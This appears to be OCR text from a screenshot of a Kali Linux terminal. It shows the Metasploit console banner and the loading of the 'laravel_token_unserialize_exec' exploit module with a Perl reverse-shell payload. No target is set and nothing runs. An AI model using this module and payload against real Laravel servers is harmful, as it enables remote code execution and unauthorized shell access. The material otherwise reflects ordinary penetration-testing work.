 kali@kali: ~
File Actions Edit View Help
https://metasploit.com
=[ metasploit v6.0.22-dev ]
+ -- --=[ 2086 exploits - 1126 auxiliary - 354 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
msf6 > use exploit/unix/http/laravel_token_unserialize_exec
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(unix/http/laravel_token_unserialize_exec) >